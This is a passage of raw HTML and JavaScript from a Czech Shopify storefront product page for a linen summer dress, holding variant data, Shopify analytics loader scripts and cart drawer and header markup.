produkty"},"id":"46313012527339","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"sku":"LF10235212JLVL","title":"Zelená \/ L (60-70KG)","untranslatedTitle":"Zelená \/ L (60-70KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012560107","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"sku":"LF10235212JLVXL","title":"Zelená \/ XL (70-75KG)","untranslatedTitle":"Zelená \/ XL (70-75KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012592875","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"sku":"LF10235212JLV2XL","title":"Zelená \/ 2XL(75-80KG)","untranslatedTitle":"Zelená \/ 2XL(75-80KG)"},{"price":{"amount":750.0,"currencyCode":"CZK"},"product":{"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","vendor":"alimoder","id":"8879630680299","untranslatedTitle":"💖🌿Jaro\/léto klasické 100% lněné šaty","url":"\/products\/dress-11","type":"Horké produkty"},"id":"46313012625643","image":{"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"sku":"LF10235212JLV3XL","title":"Zelená \/ 3XL(80-85KG)","untranslatedTitle":"Zelená \/ 3XL(80-85KG)"}],"purchasingCompany":null},},"https://alimoder.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66405892331","storefrontBaseUrl":"https:\/\/alimoder.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":750.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"💖🌿Jaro\/léto klasické 100% lněné šaty\",\"vendor\":\"alimoder\",\"id\":\"8879630680299\",\"untranslatedTitle\":\"💖🌿Jaro\/léto klasické 100% lněné šaty\",\"url\":\"\/products\/dress-11\",\"type\":\"Horké produkty\"},\"id\":\"46313011282155\",\"image\":{\"src\":\"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361\"},\"sku\":\"LF10235212KAQS\",\"title\":\"Khaki \/ S (40-50KG)\",\"untranslatedTitle\":\"Khaki \/ S (40-50KG)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"product":{"id":8879630680299,"gid":"gid:\/\/shopify\/Product\/8879630680299","vendor":"alimoder","type":"Horké produkty","handle":"dress-11","variants":[{"id":46313011282155,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","public_title":"Khaki \/ S (40-50KG)","sku":"LF10235212KAQS"},{"id":46313011314923,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ M (50-60KG)","public_title":"Khaki \/ M (50-60KG)","sku":"LF10235212KAQM"},{"id":46313011347691,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ L (60-70KG)","public_title":"Khaki \/ L (60-70KG)","sku":"LF10235212KAQL"},{"id":46313011380459,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ XL (70-75KG)","public_title":"Khaki \/ XL (70-75KG)","sku":"LF10235212KAQXL"},{"id":46313011413227,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 2XL(75-80KG)","public_title":"Khaki \/ 2XL(75-80KG)","sku":"LF10235212KAQ2XL"},{"id":46313011445995,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 3XL(80-85KG)","public_title":"Khaki \/ 3XL(80-85KG)","sku":"LF10235212KAQ3XL"},{"id":46313011478763,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ S (40-50KG)","public_title":"Žlutý \/ S (40-50KG)","sku":"LF10235212HUGS"},{"id":46313011511531,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ M (50-60KG)","public_title":"Žlutý \/ M (50-60KG)","sku":"LF10235212HUGM"},{"id":46313011544299,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ L (60-70KG)","public_title":"Žlutý \/ L (60-70KG)","sku":"LF10235212HUGL"},{"id":46313011577067,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ XL (70-75KG)","public_title":"Žlutý \/ XL (70-75KG)","sku":"LF10235212HUGXL"},{"id":46313011609835,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 2XL(75-80KG)","public_title":"Žlutý \/ 2XL(75-80KG)","sku":"LF10235212HUG2XL"},{"id":46313011642603,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 3XL(80-85KG)","public_title":"Žlutý \/ 3XL(80-85KG)","sku":"LF10235212HUG3XL"},{"id":46313011675371,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ S (40-50KG)","public_title":"Modrá \/ S (40-50KG)","sku":"LF10235212TLSS"},{"id":46313011708139,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ M (50-60KG)","public_title":"Modrá \/ M (50-60KG)","sku":"LF10235212TLSM"},{"id":46313011740907,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ L (60-70KG)","public_title":"Modrá \/ L (60-70KG)","sku":"LF10235212TLSL"},{"id":46313011773675,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ XL (70-75KG)","public_title":"Modrá \/ XL (70-75KG)","sku":"LF10235212TLSXL"},{"id":46313011806443,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 2XL(75-80KG)","public_title":"Modrá \/ 2XL(75-80KG)","sku":"LF10235212TLS2XL"},{"id":46313011839211,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 3XL(80-85KG)","public_title":"Modrá \/ 3XL(80-85KG)","sku":"LF10235212TLS3XL"},{"id":46313011871979,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ S (40-50KG)","public_title":"Černá \/ S (40-50KG)","sku":"LF10235212HEIS"},{"id":46313011904747,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ M (50-60KG)","public_title":"Černá \/ M (50-60KG)","sku":"LF10235212HEIM"},{"id":46313011937515,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ L (60-70KG)","public_title":"Černá \/ L (60-70KG)","sku":"LF10235212HEIL"},{"id":46313011970283,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ XL (70-75KG)","public_title":"Černá \/ XL (70-75KG)","sku":"LF10235212HEIXL"},{"id":46313012003051,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 2XL(75-80KG)","public_title":"Černá \/ 2XL(75-80KG)","sku":"LF10235212HEI2XL"},{"id":46313012035819,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 3XL(80-85KG)","public_title":"Černá \/ 3XL(80-85KG)","sku":"LF10235212HEI3XL"},{"id":46313012068587,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ S (40-50KG)","public_title":"Červená růže \/ S (40-50KG)","sku":"LF10235212MHSS"},{"id":46313012101355,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ M (50-60KG)","public_title":"Červená růže \/ M (50-60KG)","sku":"LF10235212MHSM"},{"id":46313012134123,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ L (60-70KG)","public_title":"Červená růže \/ L (60-70KG)","sku":"LF10235212MHSL"},{"id":46313012166891,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ XL (70-75KG)","public_title":"Červená růže \/ XL (70-75KG)","sku":"LF10235212MHSXL"},{"id":46313012199659,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 2XL(75-80KG)","public_title":"Červená růže \/ 2XL(75-80KG)","sku":"LF10235212MHSXL"},{"id":46313012232427,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 3XL(80-85KG)","public_title":"Červená růže \/ 3XL(80-85KG)","sku":"LF10235212MHS3XL"},{"id":46313012265195,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ S (40-50KG)","public_title":"Orange \/ S (40-50KG)","sku":"LF10235212JUHS"},{"id":46313012297963,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ M (50-60KG)","public_title":"Orange \/ M (50-60KG)","sku":"LF10235212JUHM"},{"id":46313012330731,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ L (60-70KG)","public_title":"Orange \/ L (60-70KG)","sku":"LF10235212JUHL"},{"id":46313012363499,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ XL (70-75KG)","public_title":"Orange \/ XL (70-75KG)","sku":"LF10235212JUHXL"},{"id":46313012396267,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 2XL(75-80KG)","public_title":"Orange \/ 2XL(75-80KG)","sku":"LF10235212JUH2XL"},{"id":46313012429035,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 3XL(80-85KG)","public_title":"Orange \/ 3XL(80-85KG)","sku":"LF10235212JUH3XL"},{"id":46313012461803,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ S (40-50KG)","public_title":"Zelená \/ S (40-50KG)","sku":"LF10235212JLVS"},{"id":46313012494571,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ M (50-60KG)","public_title":"Zelená \/ M (50-60KG)","sku":"LF10235212JLVM"},{"id":46313012527339,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ L (60-70KG)","public_title":"Zelená \/ L (60-70KG)","sku":"LF10235212JLVL"},{"id":46313012560107,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ XL (70-75KG)","public_title":"Zelená \/ XL (70-75KG)","sku":"LF10235212JLVXL"},{"id":46313012592875,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 2XL(75-80KG)","public_title":"Zelená \/ 2XL(75-80KG)","sku":"LF10235212JLV2XL"},{"id":46313012625643,"price":75000,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 3XL(80-85KG)","public_title":"Zelená \/ 3XL(80-85KG)","sku":"LF10235212JLV3XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8879630680299,"requestId":"8a9925a0-cb81-4fd2-b62b-e9ae316ad0a6-1768846113"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66405892331,
      theme_id: 143106408683,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66405892331,"isMerchantRequest":null,"themeId":143106408683,"themeCityHash":"3739519540967789767","contentLanguage":"cs","currency":"CZK","eventMetadataId":"25e16c6a-da25-4c0c-bec3-cf4c450cbbeb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8879630680299,"requestId":"8a9925a0-cb81-4fd2-b62b-e9ae316ad0a6-1768846113","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CZK","variantId":46313011282155,"productId":8879630680299,"productGid":"gid:\/\/shopify\/Product\/8879630680299","name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","price":"750.00","sku":"LF10235212KAQS","brand":"alimoder","variant":"Khaki \/ S (40-50KG)","category":"Horké produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CZK","variantId":46313011282155,"productId":8879630680299,"productGid":"gid:\/\/shopify\/Product\/8879630680299","name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","price":"750.00","sku":"LF10235212KAQS","brand":"alimoder","variant":"Khaki \/ S (40-50KG)","category":"Horké produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/alimoder.com\/products\/dress-11"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alimoder.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alimoder.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66405892331"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143106408683"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alimoder.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

<script src="//alimoder.com/cdn/shop/t/6/assets/cart.js?v=81811720892595591941724937924" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Váš košík" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Pokračovat v nákupu
              </a><p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Váš košík</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Načítání...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Mezisoučet</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 Kč
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Daně a poštovné se vypočítají na pokladně
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizovat
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pokladna
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" media="print" onload="this.media='all'"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" media="print" onload="this.media='all'"><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-drawer.css?v=61541301697828216271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-totals.css?v=161210893206162276351717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-discounts.css?v=152760482443307489271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff0000
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//alimoder.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/details-modal.js?v=168894189220787287041717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/cart-notification.js?v=31179948596492670111717748856" defer="defer"></script><script src="//alimoder.com/cdn/shop/t/6/assets/cart-drawer.js?v=44260131999403604181717748856" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
